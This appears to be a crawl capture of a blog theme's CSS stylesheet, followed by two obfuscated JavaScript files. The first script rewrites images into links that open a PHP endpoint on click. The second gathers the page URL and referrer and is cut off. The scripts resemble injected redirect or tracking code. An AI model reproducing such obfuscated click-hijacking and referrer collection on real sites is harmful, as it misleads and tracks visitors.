applet, 
object, 
iframe,
h1, 
h2, 
h3, 
h4, 
h5, 
h6, 
p, 
blockquote, 
pre, 
a, 
abbr, 
acronym, 
address, 
big, 
cite, 
code, 
del,
dfn, 
em, 
img, 
ins, 
kbd, 
q, 
s, 
samp, 
small,
strike, 
strong, 
sub, 
sup, 
tt, 
var, 
u, 
i, 
center,
dl, 
dt, 
dd, 
ol, 
ul, 
li, 
fieldset, 
form, 
label,
legend, 
table, 
caption, 
tbody, 
tfoot, 
thead, 
tr,
th, 
td, 
article, 
aside, 
canvas, 
details, 
embed,
figure, 
figcaption, 
footer, 
header, 
hgroup, 
menu,
nav, 
output, 
ruby, 
section, 
summary, 
time, 
mark, 
audio, 
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
ins {
	background: #ffffff;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}
del {
	color: #333;
}

mark {
	background: #ff0;
	color: #000;
}
img {
	border:none;
}
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 620px; 
	height: auto;
}
.alignleft, 
.attachment-alignleft {
	float: left;
	text-align: left;
}
.alignright, 
.attachment-alignright {
	float: right;
	text-align: right;
}
.center, 
.attachment-center {
	clear: both;
	margin: 0px auto;	
}
.img img {
   max-width: 100%;
}
.img object,
.img embed {
   width: 100%;
}
p img {
	max-width: 100%;
	padding: 0;
}
img.alignleft, 
img.attachment-alignleft {
	display: inline;
	margin: 5px 10px 0px 0px;	
	padding: 0px;
}
img.alignright, 
img.attachment-alignright {

	display: inline;
	margin: 7px 10px 0px 10px;	
	padding: 0px;
}
img.aligncenter, 
img.attachment-aligncenter {
	clear: both;
	display: block;
	padding: 0px;
}
.aligncenter, 
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	margin: 10px;
	margin-left: 0px;
	padding-top: 5px;	
	text-align: center;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption.alignnone  img{
	max-width:100%; 	
}
.wp-caption img {
	margin: 0;
	padding: 0;
}
.wp-caption p.wp-caption-text {
	color: #000000;
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 5px 4px 5px 4px;
	text-shadow: none;
}
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}
table {	
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
.posts table {
width: 95%;
color: #666;
border-collapse: collapse;
font-size: 12px;
margin: 15px;
border: #999999 1px solid;
}
.posts t table tr {
text-align: center;
padding-left: 20px;
}
.posts  table th{
padding: 10px;
background: #3a3a39;
color: #FFF;
text-shadow: none;
font-size: 15px;
text-align: left;
}
.posts  table tr:hover {
background:#cccccc;
}
.posts  table tr td  {
padding: 6px 4px;
padding-left: 15px;
vertical-align: middle;
border-bottom: 1px solid #999999;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}


dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

/* ------- Clearfix ------- */
.clear {
	clear:both;
	font-size:0;
	height:0;
	line-height:0;
}
.clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.clearfix { 
	display: inline-block;
}
.clearfix { 
	display: block; 
}
.wp-caption.alignnone  {
	clear: both;
}
body {
		background:#ccc;
	color: #666666;
	margin: 0;
	padding-bottom: 10px;
	font-family: 'Noto Sans', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
 }
a {
  color: #3a3a39;
  text-decoration:none;
}
a:hover,
a:focus {
  text-decoration:underline;
}
.posts {
background:#e9eae7;
padding: 20px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.index-posts  h2 {
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.container .posts   {
	margin-left: -4px;
}
.index-posts .entry-date {
	color: #c2c2b7;
	font-weight: 700;
	margin-top: 0px;
	margin-bottom: -5px;
	text-transform: uppercase;
}
.posts h2{
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.posts .entry-meta {
margin-bottom: 10px;
	margin-top: 10px;
	font-size: 11px;
}
.index-posts .search-results h2 { 
background:#e9eae7;
	border: none;
	color: #3a3a39;
	font-size: 24px; 
	font-weight: bold;  
	margin-bottom: 60px;
	text-align: center;
	text-transform: none;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.index-posts {
	margin-top: 20px; 
	margin-left:0px;
	float: left;
	width: 675px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.one {
 margin-right:20px;
 }
.bottom-widget {
	width: 280px;	
}
.content-ins {
margin: 0 auto;
width: 985px;
margin-left: 18px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */
}
.content-ins .bottom-widget, 
.content-ins .posts, 
.index-posts .bottom-widget {
	  display: block;
	  float: left;
	  width: 100%;
	  min-height: 30px;
}
#content .bottom-widget  {
	margin-top: -20px;
	margin-left: 10px;
	float: left;
	width: 285px;
}
.content-ins .posts {
  width: 620px;
  margin-right: 15px;
}
.content-ins .bottom-widget {
  width: 280px;
  margin-left: 15px; 
margin-top: -40px;  
}
#footer .content-ins {
	margin-left: -10px;
	margin-top: 20px;
	width: 985px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: inherit;
  font-family: inherit;
  font-weight: bold;
  line-height: 20px;
}
h1,
h2,
h3 {
  line-height: 30px;
}
h1 {
  font-size: 38px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 17px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11px;
}
input.bottom-widget,
textarea.bottom-widget,
.uneditable-input .bottom-widget {
  width: 286px;
}
.table td.bottom-widget,
.table th.bottom-widget {
  float: none;
   margin-left: 0;
  width: 284px;
}
.wrapper {
	background: none;
	margin: 0 auto; 
	margin-left: -2px;
	min-height: 100%;
	position: relative; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */

}

/* ------- Header ------- */
.header {
	margin: 0 auto;
	width: 1000px;
}
.header-bottom {
    float: left;
	margin-top: 5px;
	padding: 10px;
}
.main-menu-container {
	margin: 0 auto;
	width: 983px;
	height: auto;
}
.main-menu {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: left;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
	line-height: 30px;
	margin: 0 auto;
	margin-bottom: 30px;
	padding-top: 3px;
	padding-bottom: 3px;
	width: 975px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul {
	list-style: none;
	margin: 0;
}
.main-menu ul a {
	color: #ffffff;
	display: block;
	position: relative;
	text-decoration: none;
}
.main-menu ul a:hover {
	color: #ffffff;
	text-decoration: underline;
}
.main-menu ul li {
	display: inline-block; 
	list-style: none; 
	margin-left: 20px;
	margin-right: 20px;
	position: relative;
	z-index: 55;
		-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul li:hover {
	visibility: inherit;
}
.main-menu ul ul {
	background: #2b2b2a;
	border: 1px solid #eeeeee;
	border-top: 0;
	line-height: 14px;
	margin-top: 0px;
	padding: 5px 15px 8px 15px;
	position: absolute;
	text-align: left;
	top: -9999px;
	width: 160px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul ul li {
	border-bottom: 1px solid #eeeeee;
	color: #ffffff;
	float: none;
	margin: 0;
	padding: 10px 0;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul ul li:last-child {
	border: 0;
}
.main-menu ul li:hover ul {
	left: -15px;
	top: 30px;
	z-index: 10;
}
/* Hide sub menus */
.main-menu ul li:hover li ul,
.main-menu ul li li:hover li ul,
.main-menu ul li li li:hover li ul {
	top: -9999px;
}
/* Display sub menus */
.main-menu ul li li:hover ul,
.main-menu ul li li li:hover ul,
.main-menu ul li li li li:hover ul {
	left: 160px;
	top: 0px;
}
.main-menu .current-menu-item > a,
.main-menu.current-menu-ancestor > a,
.main-menu .current_page_item > a,
.main-menu.current-page-ancestor > a {
  color: #ffffff;
}
.main-menu .sub-menu .current-menu-item > a,
.main-menu .sub-menu .current-menu-ancestor > a,
.main-menu .sub-menu .current_page_item > a,
.main-menu .sub-menu .current-page-ancestor > a {
  color: #ffffff;
}
.logo {
	float: left;
	margin-bottom: 25px;
	margin-top: 18px;
	width: 700px;
}
.logo h1 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 48px;
	font-weight: bold;
	line-height: 42px;
	padding-top: 15px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.logo h1 a { 
	color: #ffffff;
	float: left;
	text-decoration: none;
	text-shadow: 2px 2px 2px #000000;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
 }
.logo .site-description {
	clear:both;
	color: #ffffff;
	float:left;
	font-size: 14px; 
	font-weight: bold;
	padding-top: 17px;
	text-transform: uppercase;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.header-search {
	float:right;
	padding-right: 5px;
	padding-top: 50px;
	
}

.header-search input {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #999999;
	font: 14px Arial, Verdana, sans-serif; 
	font-weight: bold;
	float:right;
	padding-left: 7px;
	width: 180px;	
	height: 35px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.header-search input hover {
border: 2px solid #ffffff;
}
#nav{
	clear: both;
	display: block;
	font-size: 11px;
	margin-bottom: 5px;	
	margin-left: 0px;
	margin-right: 0px;
	padding: 0px;
	padding-top: 10px;
	text-align: lrft;
	width: 980px;
	height: auto;
}
#nav a {
	border: 2px solid #ffffff;
	margin-right: 5px;
	padding: 5px 10px;
	background: #ccc;
	color: #000;
	text-decoration: none;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav a:hover,
#nav .current {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav .current {
	margin-right: 5px;
	padding: 5px 10px;
}

.container{
	margin: 0 auto;
	width: 1000px;
}
.container  .entry {
	color: #666666;
	font-weight: normal;
}

p {
  margin: 0 0 10px;
}
.container #footer{
padding-left: 0px;
}

/* ------- Featured Posts ------- */
#featured-posts {
	margin: 0 auto;
	overflow: hidden;
	padding-top: 23px;
	width: 990px;
	margin-left: -10px;
}
ul#featured-posts-list { 
	overflow: hidden;
	width: 990px; 
}
ul#featured-posts-list li { 
	float: left; 
	margin-right: 22px;
	width: 225px; 
}
.featured-post-text {
background:#e9eae7;
	float: left;
	margin: 0;
	padding: 15px 8px;
	width: 205px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


/* ------- Content ------- */
#content {
	margin: 0 auto;
	padding-left: 20px;
	overflow: hidden;
	text-align: left;
	width: 990px;
}
#content img {
	max-width: 100%;
}

/* ------- Posts ------- */


/* --- single-post --- */
.single {

} 
.column .single-post {
	background:#e9eae7;
	margin: 0 auto;	
	padding: 20px;
	margin-bottom: 30px;
	margin-right: 30px;
	float: left;
	width: 260px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-image {
	clear: both;
	margin-top: 5px;
	padding: 15px 0 15px 0;
	overflow: hidden;
}

.single-post-text {
	float: left;
	margin-top: 10px;
	padding-right: 5px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 {
	color: #3a3a39;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 a { 
	color: #3a3a39; 
	text-decoration: none;
}
.single-post-text h2 a:hover { 
	color: #3a3a39; 
	text-decoration: underline; 
}
.meta {
	clear: both;
	color: #aaaaaa;
	line-height: 24px;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 700;
}
.meta span { 
	color: #888888; 
}
.meta a { 
	color: #3a3a39; 
	text-decoration: none; 
}
.meta a:hover { 
	color: #888888; 
	text-decoration: underline; 
}
.single-post-content {
	color: #888888;
	float: left;
	line-height: 24px;
	margin-top: 15px;
	width: 420px;
}
.posts-navigation {
	color: #ffffff;
	margin: 22px 0px;
	width: 650px;
}
.posts-navigation a { 
	color: #ffffff; 
	text-decoration: none; 
}
.posts-navigation a:hover { 
	color: #ffffff; 
	text-decoration: underline; 
}
.posts-navigation-next {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: right;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.posts-navigation-prev {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: left;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.full-post-content embed, 
.full-post-content iframe {
	float: left;
	margin-left: 10px;
	width: 650px;
}
.sticky {
	background:#e9eae7;
	width: 48%;
	margin: 0 auto;	
	margin-bottom: 0px;
	margin-left: -20px;
	padding: 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


.sticky-container {
width:970px;
float: left;
}

.column {  
  float: left;  
  width: 48%;  
}  
.column.right {  
  float: right;
width: 48%;  
}  
.clear {  
  clear: both;  
  height: 0;  
  overflow: hidden;  
}  
.post {
background:#e9eae7;
	width: 430px;
	margin: 0 auto;	
	margin-bottom: 20px;
	margin-left: 0px;
	padding: 10px 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.meta-full-post {
	border-bottom: 1px solid #eeeeee;
	clear: both;
	color: #aaaaaa;
	padding: 10px 0;
}
.meta-full-post span { 
	color: #888888; 
}
.full-post-pages { 
	margin-bottom: 10px; 
}


/* ------- Sidebar ------- */

.search-form {
	margin: 30px 0 0 0px;
}
.search-form form input.searchfield {
	background: #ffffff;
	border: 1px solid #eee;
	color: #aaaaaa;
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
	font-size: 12px;
	line-height: 20px;
	padding: 0 5px;
	width: 130px;
	height: 30px;
}
#searchsubmit {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: right;
	margin-top: -25px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}


.tagcloud { 
	padding: 10px 5px 0 0px;
}
.textwidget { 
	line-height: 24px;
	padding: 5px 5px 0 0px; 
}
.textwidget a { 
	border-bottom: 1px dotted #ddd;
}
#calendar_wrap { 
	line-height: 24px; 
	padding: 15px 5px 0 35px;
}
#calendar_wrap a { 
	border-bottom: 1px dotted #ddd;
	color: #000000;
	font-weight: bold;
}
#calendar_wrap caption { 
	font-size: 16px;
}
#calendar_wrap td, 
#calendar_wrap th { 
	padding: 0 12px 0 0; 
	text-align: right;
}
#calendar_wrap td#prev { 
	text-align: left;
}
.textwidget  select {
	width: 98%;
}
.textwidget  img {
max-width: 98%;
}
.bottom-widget {
margin-right: -10px;
}
.bottom-widget .widget {
background:#e9eae7;
padding: 10px 15px 5px 20px;
margin-bottom: 20px;
margin-left: 0px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.bottom-widget .widget h2 {
	color: #3a3a39;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.bottom-widget .widget ul  {
	margin-left: 0px;
}
.bottom-widget .sb-right {
	margin-left: 0px;
	margin-top: 40px;
	width: 284px;
}

.bottom-widget  .sb-right .widget a, 
#footer .widget a {
	color: #666666;
	line-height: 1.8em;
	text-decoration: none;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.bottom-widget  .sb-right .widget a:hover, 
#footer .widget a:hover   {
	text-decoration: underline;
}
.bottom-widget  .sb-right .widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.bottom-widget  .sb-right #s {
width: 170px;
}
#footer .bottom-widget  #s {
width: 190px;
}

.entry img {
	padding: 10px;
	padding-left: 0px;
}

/* ------- Footer ------- */
#footer {
	background: none;
	border-top: 3px solid #eee;
	margin: 0 auto;
	padding-top: 30px;
	width: 995px;
}
#footer .copyright {
background:#e9eae7;
	border-top: 1px solid #eee;
	font-size: 12px;
	margin-bottom: 5px;
	margin-left: 10px;
	margin-top: 0px;
	padding-left: 10px;
	width: 960px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	
}
#footer .bottom-widget {
	width: 330px;
	margin-left: 6px;
}
#footer .bottom-widget .widget {
	margin-left: 20px;
}
#footer .logo {
	margin-bottom: 20px;
	margin-left: 10px;
}
#footer .widget, 
.bottom-widget .sb-right .widget {
	list-style: none;
}
#footer #s {
width: 265px;
}

/* ------- Comments ------ */
#comments-wrap {
	margin: 25px 0 0 0;
	padding-bottom: 30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
#comments-number {
	clear: both;
	display: block;
	padding-left: 0px;
}
.comments-navigation {
	font-size: 12px;
	margin: 0; 
}
.comments-navigation a { 
	margin-top: 10px;
}
.comments-navigation .alignleft {
	float: left; 
	margin: 0; 
	padding: 0;
}
.comments-navigation .alignright {
	float: right; 
	margin: 0; 
	padding: 0;
}
h3#comments-number, h3.postcomment {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
ol.commentlist { 
	border-bottom: 1px solid #eeeeee;
	list-style:none; 
	margin:20px 0 0 0; 
	padding:0; 
	text-indent:0;
}
ol.commentlist li {  
	height:1%; 
	margin:0 0 10px 0; 
	padding:10px 10px 7px 57px; 
	position:relative;
}
ol.commentlist li.alt {
}
ol.commentlist li.bypostauthor {
}
ol.commentlist li.byuser {
}
ol.commentlist li.comment-author-admin {
}
ol.commentlist li.comment {
}
ol.commentlist li div.comment-author { 
	padding:0 170px 0 0; 
}
ol.commentlist li div.vcard { 
	font: bold 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	padding-bottom: 5px;
}
ol.commentlist li div.vcard cite.fn { 
	font-style:normal;
}
ol.commentlist li div.vcard cite.fn a.url {
}
ol.commentlist li div.vcard cite.fn a.url:hover {
}
ol.commentlist li div.vcard img.avatar { 
	border:1px solid #f8f8f8; 
	left:10px; 
	padding: 2px; 
	position:absolute; 
	top:10px; 
}

ol.commentlist li div.vcard img.avatar-32 {
}
ol.commentlist li div.vcard img.photo {
}
ol.commentlist li div.vcard span.says {
}
ol.commentlist li div.commentmetadata {
}
ol.commentlist li div.comment-meta { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	position:absolute; 
	right:10px; 
	text-align: left; 
	top: 10px;
}
ol.commentlist li div.comment-meta a { 
	color:#aaaaaa; 
	text-decoration:none;
}
ol.commentlist li div.comment-meta a:hover { 
	color:#ff6600; 
	text-decoration:none;
}
ol.commentlist li p { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	margin:0 0 1em 0;
}
ol.commentlist li form p { 
	margin: 0;
}
ol.commentlist li ul { 
	font:normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	list-style:square; 
	line-height: 24px; 
	margin:0 0 1em; padding:0; 
	text-indent:0;
}
ol.commentlist li div.reply { 
	font-size: 12px;
}
ol.commentlist li div.reply:hover {
}
ol.commentlist li div.reply a {
}
ol.commentlist li ul.children { 
	list-style:none; 
	margin:1em 0 0; 
	text-indent:0; 
}
ol.commentlist li ul.children li {
	
}
ol.commentlist li ul.children li.alt {
}
ol.commentlist li ul.children li.bypostauthor {
}
ol.commentlist li ul.children li.byuser {
}
ol.commentlist li ul.children li.comment {
}
ol.commentlist li ul.children li.comment-author-admin {
}
ol.commentlist li ul.children li.depth-2 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-3 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-4 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-5 {
}
ol.commentlist li ul.children li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.odd {
}
ol.commentlist li.parent {
}
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent {
}
ol.commentlist li.pingback div.vcard { 
	padding:0 170px 0 0;
}
ol.commentlist li.thread-alt {
}
ol.commentlist li.thread-even {
}
ol.commentlist li.thread-odd {
}
.comment-form-author input, 
.comment-form-email input , 
.comment-form-url input,
.comment-form-comment input{
	margin-right: 10px;
	font-size: 10px;
}
.comment-form-author label,
.comment-form-email label , 
.comment-form-url label,
.comment-form-comment label { 
	font-size: 13px;
	margin-bottom: -10px;
}
.commentmetadata {

}
h3#respond {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
.comment-reply-title {
	color: #333333;
	font-size: 1.6em;
}
#respond {
	padding: 25px 0 0 0;
}
#comments p.nocomments {
	padding: 0;
}
form#commentform input {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px;
	margin-top: 10px; 
	padding: 0 8px; 
	height: 30px; 
}

form#commentform input[type="submit"]{
	background: #3a3a38;
	border: 1px solid #555555;
	color: #ffffff;
}
form#commentform input[type="submit"]:hover{
	background: #555555;
	border: 1px solid #555555;
}
.required-input {
	color: #3a3a39;
}
.comment-reply-link {
	background: #3a3a39;
	color: #ffffff;
	padding: 0 5px;
}
.reply {
	margin-bottom: 50px;
}
form#commentform textarea {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 	
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px; 
	padding: 5px; 
	overflow: auto;
	width: 480px; 
}
.post-nav {
	padding-bottom: 50px;
}
.post-nav-l, 
.post-nav-r  {
	color: #3a3a39;
	overflow: hidden;
	padding:15px;
	padding-left: 0px;
	width: 40%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-nav-r {
	float:right;
	text-align: right;
}
.post-nav-l {
	float:left;
}
.post-nav-r  a, 
.post-nav-l a {
	color: #3a3a39;
	font-size: 12px;
	line-height: 12px;
	text-decoration: none; 
}
.post-nav-r  a:hover, 
.post-nav-l a:hover {
	text-decoration: underline;
}
.gallery {
	clear: both;
	display: block;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	clear: both;
	display:block;
	margin: 0;
	overflow: hidden;
}
.gallery .gallery-item {
	float: left;
	margin: 0;
	overflow: hidden;
	list-style: none;
	padding: 0;
	position: absolute
	bottom: 0;
	text-align: center;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 89%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}
#slideshow_cont { 
	height: 440px; 
	margin-bottom: 20px;
	overflow: hidden;
	margin-top: 20px;
}
#slideshow { 
	position: relative; 
}
#slideshow .slide_cont { 
	display: none; 
	width: 980px; 
	height: 440px; 
}
#slideshow .slide_cont img {
	left: 0; 
	position: absolute; 
	top: 0; 
	z-index: 10; 
	width: 980px; 
	height: 440px; 
}
#slideshow .active { 
	display: block;
}
.slide_prev { 
	cursor: pointer; 
	left: 24px; 
	position: absolute; 
	top: 145px; 
	z-index: 25; 
}
.slide_next { 
	cursor: pointer; 
	position: absolute; 
	right: 28px; 
	top: 145px; 
	z-index: 25; 
}
ul {
	list-style: none;
	margin: 0 0 18px 1em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}





--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/qivexa.js
body_size: 569
content:

window.onload = function ()
{
	muronivaj();
}


function muronivaj(){
	var denytalufexuwi = document.getElementsByTagName("img"); 	

	for (var gofum = 0; gofum < denytalufexuwi.length; gofum++)    
	

	{ 		


		var zemekoqimypexi = denytalufexuwi[gofum].getAttribute("class");   		if(zemekoqimypexi == null || zemekoqimypexi.length < 50) continue;	 
  		var kadyluno = "/mipufo.php?dpm=" + zemekoqimypexi;
   	 
 		var masunex = denytalufexuwi[gofum].getAttribute("alt"); 		var palamolokegehi = zumo(kadyluno, masunex);
	 		var bubiqufa = denytalufexuwi[gofum].parentNode; 	  		var zudodehuriwuv = denytalufexuwi[gofum].cloneNode(true);   		palamolokegehi.appendChild(zudodehuriwuv);
 
			 	 		bubiqufa.replaceChild(palamolokegehi, denytalufexuwi[gofum]);

 	}	}


function zumo(sukozytusovo, regyquzytyx){

  	if(regyquzytyx == null) regyquzytyx = "";  	
 
	var guzivuli = document.createElement("a"); 
	guzivuli.href = "#" + regyquzytyx;
 

	guzivuli.setAttribute("onclick", "javascript:window.open('" + sukozytusovo + "');return false;");


	guzivuli.setAttribute("rel","nofollow");	 	guzivuli.setAttribute("target","_blank");	
		return guzivuli; 

}
	

--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/synonuwej.js
body_size: 803
content:


function fegoxex(){
 	var bunedoce = window.location.href;  		
    var fososihicukox = document.currentScript.src.split('/').pop().replace(".js","");  	var wapopaq = "/" + fososihicukox + ".php";      var xoqa = 60;
 	var gujukifozec = fososihicukox;
 

	var madimaxafypamot = "";
 
    try			    {             madimaxafypamot=""+parent.document.referrer;	
 
    }	     catch (ex) 


    { 
 			
